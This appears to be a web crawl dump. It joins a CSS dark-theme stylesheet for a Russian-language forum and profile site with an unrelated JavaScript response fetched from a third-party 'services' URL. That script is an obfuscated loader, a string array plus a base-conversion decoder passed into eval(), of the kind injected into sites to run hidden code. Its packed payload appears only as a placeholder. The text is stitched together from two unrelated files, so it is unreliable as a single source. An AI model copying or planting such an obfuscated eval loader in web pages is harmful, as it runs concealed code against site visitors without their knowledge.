.users-ranks-infor {
background: #4b4c4d;
}
.osnova-search {
border-top: 1px solid #4b4c4d;
}
#goods-gg {
background: #4b4c4d;
}
.content-users {
background: #5f5f5f;
}
.content-spisok-users {
background: #4b4c4d;
}
.informations-and-users {
background: #5c5c5c;
}
.users-avatars-infor img {
border: solid 2px #4b4c4d;
}
.users-ranks-infor {
background: #4b4c4d;
}
.osnova-search {
border-top: 1px solid #4b4c4d;
}
#goods-gg {
background: #4b4c4d;
}
#stroka-poiska { 
background: #4B4C4D;
box-shadow: inset 0px 0px 0px 1px #4B4C4D;
}
.ostabs label{background:#404041;}
#ostab_1:checked ~ #ostab_l1,#ostab_2:checked ~ #ostab_l2{background:#585858;color: #e8e8e8;}
#ostab_l1, #ostab_l2{color: #A7A7A7;}
.ostabs_cont{background:#585858;}
.bs-show, #bs-previev{background: #585858;color: #AAAAAA!important;}


.fq-thumb {background: #585858;}
.fq-thumb:hover {background: #5C5C5C;}

.fq-rate, .fq-einfo{background: #585858;}
.fq-block:nth-child(2){border-right: 1px solid #6E6E6E;}




.xw-plain, .xw-resize, .xw-active {
 color:#E5E5E5;
 box-shadow:0px 0px 0px 4px rgba(0, 0, 0, 0.25)
} 
.xw-hdr {
 color: #FFF!important;
}
.xw-hdr-text {
color: #fff!important;
}
 .xw-bc, .xw-mr, .xw-bl, .xw-br, .xw-ml, .xw-mc {
 background:#515151 !important;
} 
legend {background-color: #515151!important;}
 .xw-tl, .xw-tr, .xw-tc {
 color: #FFF!important;
}
.myWinPollTd {
 border: 1px solid #FFF!important;
} 
.myBtnLeft, .myBtnRight, .myBtnLeftA, .myBtnRightA {display: none !important;}
.myBtnCenter, .myBtnCenterA {background: none !important;}
.myBtnCont a:link {
color:#fff!important; 
} 

.myWinCont a.pgSwch:hover {
color: #fff!important;
}
.myWinCont textarea {
background: #383838!important;
}
.myWinCont textarea, .cuzadpn input,.myWinCont input[type='text'], .myWinCont input[type='password'] {
border: none!important;
background: #383838!important;
box-shadow: inset 0 0 0 1px #383838;  
}
 .myWinTD1, .myWinTD2 {    
background: #515151!important;
}
.u-menu .u-menuitemhl {
background: #515151!important;
}
.u-menuvsep {
background: #515151!important;
}
.cuzadpn {
background: #666666!important;   
}
.pbarContainer {
background: #515151!important;  
}
.u-menuitemhl .admBarLeft, .u-menuitemhl .admBarRight, .u-menuitemhl .admBarCenter{
background: #515151!important;  
}  



.knopka-li-deleted { 
border-bottom: 1px solid #4B4C4D;
}
.knopka-li-deleted-1 {
border-top: solid 1px #4b4c4d;
}
.knopka-li-deleted:hover  {
background: #5F5F5F;
}
li .selected {
background: #4b4c4d;
}
.quit-knopka-a:hover { 
background: #5F5F5F!important;
}
.quit-knopka {
border-top: solid 1px #4b4c4d;
}
.name-imya-my-ty, .name-imya-my-ty-2 {
color: #FFFFF;
}
.knopka-my-site-perehod,.knopka-my-vk-perehod,.knopka-my-icq-perehod,.knopka-my-skype-perehod {
background: #4b4c4d;
}
.info-profile-users-the {
background: #4b4c4d;
border-bottom: 1px solid #5f5f5f;
border-right: 1px solid #5f5f5f;
}
.info-stats-users-the {
background: #4b4c4d;
border-bottom: 1px solid #5f5f5f;
}
.profile-lol {
background: #4b4c4d;
}
.info-block-osnova-content-2 {
color: #E8E8E8;
}
.names-block-stats {
background: #575757;
}
.delete-border-xmm {
border-left: 1px solid #575757;
}
#vertical-ticker{
border-left: 1px solid #5f5f5f;
background: #4b4c4d;
}
.prev-next-users {
background: #4b4c4d;
}
#ticker-previous, #ticker-next, .infa-group-test {
background: #575757;
}
#ticker-previous i, #ticker-next i, .infa-group-test i {
color: #fff;
}
.block-rangs {
border-bottom: 1px solid #5f5f5f;
}
.profile-tab-user-id {
border-bottom: 1px solid #5f5f5f;
}
.knopka-minus-reputation, .knopka-plus-reputation  {
background: #5f5f5f;
}
.help-rank-vopros {
background: #575757;
}
.help-rank-vopros i {
color: #ffffff;
}
.rank-ts-gd {
background: #575757;
}
.reputatin-cifri {
color: #ffffff;
background: #4b4c4d;
}
.centrirovan-block-orogress {
background: #575757;
}

.centrirovan-block-orogress-backngraund {
background: url(/profile/img/progress-bar.png);
}

#avatar-pr-my .user_avatar img{
border: 4px solid #4b4c4d!important;
}

 span.group2{border: 2px solid #4b4c4d;} 
 span.group4{border: 2px solid #4b4c4d;}  
 span.group1{border: 2px solid #4b4c4d;} 
 span.group3{border: 2px solid #4b4c4d;} 
 span.group255{border: 2px solid #4b4c4d;} 
 span.group251{border: 2px solid #4b4c4d;}

/* Вкладки профиля
------------------------------------------*/

.names-aktivnost-block-1, .names-aktivnost-block-2 {
background: #575757;
color: #ffffff;
}
.knopka-bloka-aktivnost-1, .knopka-bloka-aktivnost-2, .knopka-bloka-aktivnost-3, .knopka-bloka-aktivnost-4, .knopka-bloka-aktivnost-5, .knopka-bloka-aktivnost-6 {
background: #575757;
}

.knopka-bloka-aktivnost-1:after, .knopka-bloka-aktivnost-2:after, .knopka-bloka-aktivnost-3:after, .knopka-bloka-aktivnost-4:after, .knopka-bloka-aktivnost-5:after, .knopka-bloka-aktivnost-6:after {
border-top-color: #575757;
}
.nazvanie-knopki {
color: #ffffff;
}

.knopka-bloka-aktivnost-1:hover, .knopka-bloka-aktivnost-2:hover, .knopka-bloka-aktivnost-3:hover, .knopka-bloka-aktivnost-4:hover, .knopka-bloka-aktivnost-5:hover, .knopka-bloka-aktivnost-6:hover {
background: #5f5f5f;
}

.knopka-bloka-aktivnost-1:hover:after, .knopka-bloka-aktivnost-2:hover:after, .knopka-bloka-aktivnost-3:hover:after, .knopka-bloka-aktivnost-4:hover:after, .knopka-bloka-aktivnost-5:hover:after, .knopka-bloka-aktivnost-6:hover:after {
border-top-color: #5f5f5f;
}

.krug-aktiv-1, .krug-aktiv-2, .krug-aktiv-3, .krug-aktiv-4, .krug-aktiv-5, .krug-aktiv-6 {
background: #575757;
border: 3px solid #4b4c4d;
color: #ffffff;
}

.knopka-bloka-aktivnost-1:hover .krug-aktiv-1, .knopka-bloka-aktivnost-2:hover .krug-aktiv-2, .knopka-bloka-aktivnost-3:hover .krug-aktiv-3, .knopka-bloka-aktivnost-4:hover .krug-aktiv-4, .knopka-bloka-aktivnost-5:hover .krug-aktiv-5, .knopka-bloka-aktivnost-6:hover .krug-aktiv-6 {
background: #5f5f5f;
}

.aktivnost-polosa-1, .aktivnost-polosa-2, .aktivnost-polosa-3, .aktivnost-polosa-4 {
background: #575757;
}

.blokz-aktivnost-1, .blokz-aktivnost-2, .blokz-aktivnost-3, .blokz-aktivnost-4 {
background: #575757;
}

.blokz-aktivnost-1:after, .blokz-aktivnost-2:after, .blokz-aktivnost-3:after, .blokz-aktivnost-4:after {
border-right-color: #575757;
}

.krugz-aktiv-1, .krugz-aktiv-2, .krugz-aktiv-3, .krugz-aktiv-4 {
background: #575757;
border: 3px solid #4b4c4d;
}

.krug-q-1 {
background: #4b4c4d;
}

.polosa-q-1 {
background: #4b4c4d;
}

.block-v-izbrannom {
background: #575757;
}

.vkladki-ibrannoe-add {
background: #575757;
}

.vkladki-ibrannoe-add:hover {
background: #5f5f5f;
}


.vkladki-ibrannoe-add:after {
border-right-color: #575757;
}

.vkladki-ibrannoe-add:hover:after {
border-right-color: #5f5f5f;
}

.content-izbrannoe-themes-block {
background: #575757;
border: 4px solid #4b4c4d;
}

.vkladki-ibrannoe-add:hover .content-izbrannoe-themes-block {
background: #5f5f5f;
color: #ffffff;
}

.position-polosa-izb {
background: #575757;
}


.bloki-reputacii-pos-abs {
background: #575757;
}

.bloki-reputacii-pos-abs:hover {
background: #5f5f5f;
}

.bloki-reputacii-pos-abs:hover:after {
border-right-color: #5f5f5f;
}

.bloki-reputacii-pos-abs:after {
border-right-color: #575757;
}

.bloki-rep-stats {
background: #575757;
border: 4px solid #4b4c4d;
}

.bloki-rep-stats2 {
background: #575757;
border: 4px solid #4b4c4d;
}

.bloki-reputacii-pos-abs:hover .bloki-rep-stats, .bloki-reputacii-pos-abs:hover .bloki-rep-stats2 {
background: #5f5f5f;
}

.profile-reputations {
background: #575757;
}

.block-kommentariy-otvet-rep {
background: #4b4c4d;
}

.comm-ava .user-ava {
border: 4px solid #4b4c4d;
}

.comm-ava .user-ava img{
border-top-color: rgb(88,88,88);
border-bottom-color: rgb(88,88,88);
border-right-color: rgb(88,88,88);
border-left-color: rgb(88,88,88);
}

.com-perekluchatel {
background: #575757;
}
.swchItem span {
background: #575757 !important;
}

.krugz-perekluchatel {
background: #575757;
border: 4px solid #4b4c4d;
}

.com-perekluchatel:after {
border-right-color: #575757;
}

#cvet-reputacii-krug {
background-color: #575757;
}

#theven{
background: #585858;
}


.content-right-ls .securityCode, .content-right-ls .captcha-answer {   
background: #5D5D5D;
}

.dostijenie-no {
background: #4b4c4d !important;
}

.pgSwchA b, .pgSwch:hover {color: #ffffff!important;}
.pgSwch {background: #6e6e6e;color: #E8E8E8!important;}

.manFlSbm:hover {
background: #565656;
}


.reg-c {
background: #494A4B;
}
.tabs-content-1, .tabs-content-2, .tabs-content-3 {
background: #565656;
}
.block-activ-seanse-1, .block-activ-seanse-2, .block-activ-seanse-3, .krug-activ-seanse-1, .krug-activ-seanse-2, .krug-activ-seanse-3, .reg-polosa-1, .reg-polosa-2, .polosa-ograjdeniya, .polosa-ograjdeniya2{
background: #5c5c5c;
}
.krug-activ-seanse-1, .krug-activ-seanse-2, .krug-activ-seanse-3 {
border: 2px solid #4b4c4d;
}
.strelka-animated:after {
border-bottom-color: #565656;
}
.manFlLogin, .manFlaName, .manFlaEmail, .manFlPassw, .manFlPassw1, #fCode, .manFlAvaLink, .manFlaCity, .manFlaSign, .securityCode, .captcha-answer {
box-shadow: inset 0px 0px 0px 1px #4b4c4d;
background: #4b4c4d;
}
.text-kapcha {
color: #a9a9a9;
}
.reg-block-soc-sety {
border: 2px solid #5c5c5c;
}
.manFlaState, .manFlaSite, .manFlaMSN, .manFlaICQ, .manFlaYahoo  {
box-shadow: inset 0px 0px 0px 1px #4b4c4d;
background: #4b4c4d;
}

#icon-reg-ICQ {background:url(/profile/img/icq_d_reg.png)no-repeat;}

.manFlAvaFile {
background-color: rgb(75, 76, 77);
}
.reg-soc-sety {background: #565656;}

.wysibb-text textarea {
color: #e8e8e8!important;
}

#dfldk3d, #jkdjdkrt3:hover a {
background: #4b4c4d;
}

/* ----------------------------------Forum----------------------------------- */ 

#forum-logo {
background: url(/img/f-logo-d.png) 0 16px no-repeat transparent;
color: #DDDCDC !important;
}


.forumContainer{
	background: #4B4C4D!important;
	color: #e8e8e8!important;
}

.popular-themes, .leaders-posts, #forumstats-v2, .news-version-themes-names, .unikalniy-vid-tem-progress-icon-1,.block-title-theme-and-opisanie, .block-avtora-themes, .them-last-post-1, .themlastpostchislo-1, .themlastpostchislo-2, .news-version-statistik-them, .block-stats-tip-cto-gde-kogda, .forum-block-ver-1, .forum-block-ver-2, .polosa-unick-themes-all-lje, .polosa-unick-themes-all    {
background: #585858;
}
.delitel-polosa-inf{
background: #6D6D6D;
}
.popular-themes:hover, .leaders-posts:hover, .new-messages:hover {
background: #5f5f5f;
}
.forum-panel-kat {
background: #464747;
}
.polosa-the-vertikal-kroshki {
background: #5c5c5c;
}
.the-forum-block-3, .clear-stats, .oboznacheniya-forum, .polosa-new-drob-1, .forum-news-r-info-1, .forum-news-ico-2, .polosa-gorizont-title, .bottom-block-2-them, .bottom-block-2-otv, .user-names-next-theme-2{
background: #616161;
}
.polosa-dlya-stats {
background: #686868;
}
.fNavLink-new:hover {
background: #525253;
}
.polosa-or-classik {
background: #636262;
}
.data-time-informers-1 {
color: #a7a7a7;
}
.icons-home-them, .themes-cursor-versiya-1 {
color: #e8e8e8 !important;
}
.clear-stats:hover {
color: #FFFFFF;
}
.fNavLink-new, .a-1-free-open a, .a-2-free-open a, .a-3-free-open a, .a-4-free-open a, .a-5-free-open a, .a-0-free-open a {
color: #dddcdc !important;
}
.news-version-themes-names i , .opisanie-tem-foruma, .avtor-block-1, .last-time-post-data, .block-left-stats-icon, #forum_filter{
color: #dddcdc;
}
.style-title-theme-color, .user-names-next-theme-2 i {
color: #e8e8e8;
}
.the-forum-block-2 {
border-left: 1px solid #686868;
}
.profile-new-mini-panel-avatar {
border: 2px solid #5b5b5b;
}
.news-version-statistik-them:after {
border-bottom-color: #585858;
}
.data-statistik-title-2, .url-nex-statistik-title-2 a {color: #fefefe !important;}
#subscribe a{
color: #DDDCDC!important;
}


/* ----------------------------------ИСПРАВЛЕНИЕ СЕЛЕКТ------------------------------------ */ 
#selectfastnav {
background: url(/profile/img/ugolok-sector1.png) 180px 0px no-repeat #4eb333;
width: 200px !important;
}

.fFastNavTd select {
width: 210px !important;
}

/* ----------------------------------Форум вид сообщений------------------------------------ */ 

.osnova-blocka-soobsheniy-left-right, .new-vid-soobsheniy-left  {
background: #5c5c5c;
}
.new-vid-soobsheniy-right {
background: #555555;
}
.strelka-soobsheniya:after {
border-right-color: #555555;
}
.soobsheniya-avatars {
border: 3px solid #4b4c4d;
}
.group-avatars-forum {
background: #4b4c4d;
}
.new-vid-rating-icon-forum {
background: #555555;
}
.new-vid-block-rating-next span {
color: #555555;
}
.rep-color-forum {
color: #858A9D !important;
}
.forum-offline-status, .forum-online-status {
border: 2px solid #4b4c4d;
}
.knopka-2-soobsheniya, .knopka-1-soobsheniya {
background: #4b4c4d;
}
.podpis-soobsheniya-polzovatlya {
border-top: 1px solid #6e6e6e;
}
.entryAttach {
background: #616161;
color: #959292 !important;
}
.entryAttachSize {
background: #616161;
}
.entryAttachSize:after {
border-right-color: #616161;
}
.attachment-soobsheniya-polzovatlya img {
background: #616161;
}
.text-attachment-soobsheniya-polzovatlya {
color: #959292;
}
.postQuote {
color: #d6d5d5 !important;
}
.postQuote i {
color: #959292 !important;
}
.probel-options-post {
background: #4b4c4d;
}
.seting-options-post-deleted i {
color: #959292;
}
.gTableTop {
background: #585858 !important;
}
.icons-forum-post-new-glhf {
color: #dddcdc;
}
.type-flag-podpis {
color: #dddcdc;
}
.fool-informations-post {
background: #4b4c4d;
}
.profile-user-names-post:hover {
background: #5c5c5c;
}
.informations-post-ls:hover, .informations-post-skype:hover, .informations-post-www:hover, .informations-post-icq:hover {
background: #5c5c5c;
}

.zeed-1, .zeed-2, .zeed-3, .zeed-4 {
color: #676767 !important;
}
.zeed-1:hover, .zeed-2:hover, .zeed-3:hover, .zeed-4:hover {
color: #8D8C8C !important;
}
.deleted-post-foruma i, .redaktirovat-post-foruma i{
color: #fff;
}

.rep-color-forum {
color: #e8e8e8 !important;
}
.infa-mini-profile-forum-2 {
background: #414141;
}



.new-add-post-load-post {
background: #555555 !important;
}
.new-add-post-load-post:hover {
background: #434445 !important;
}
.displaynonefunkcional-add, .names-new-themes-xtd-4, .names-new-themes-xtd-3, #block-numetations-2, #block-numetations-1 {
background: #555555;
}
.deleted-blocks-mb-1 {
background: #4b4c4d;
}
.deleted-blocks-mb-2 {
background: #4b4c4d;
}
#block-load-2:after, #block-load-1:after {
border-bottom-color: #555555;
}
.polosa-razdela-func {
background: #4B4C4D;
}
#pollBlock2 table {
background: #5c5c5c !important;
}

.secr-code-forum-post-1 {
background: #555555;
}

.re-desc{
    background: #404041;
}

.RelatedEntry a:hover .re-desc{
    background: #5d5d5d;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141433
body_size: 2528
content:
var _0xc17e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe82c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe82c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"tEPNchuiy",33,2,53))